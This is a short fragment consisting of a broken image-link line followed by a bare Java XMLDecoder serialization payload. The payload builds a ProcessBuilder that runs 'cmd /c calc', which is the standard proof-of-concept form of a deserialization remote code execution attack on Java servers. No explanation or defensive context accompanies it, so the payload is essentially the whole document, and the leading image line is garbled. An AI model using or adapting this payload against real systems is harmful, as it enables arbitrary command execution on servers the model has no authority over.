 <array class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>calc</string>
</void>
</array>
<void method="start"/>
</array>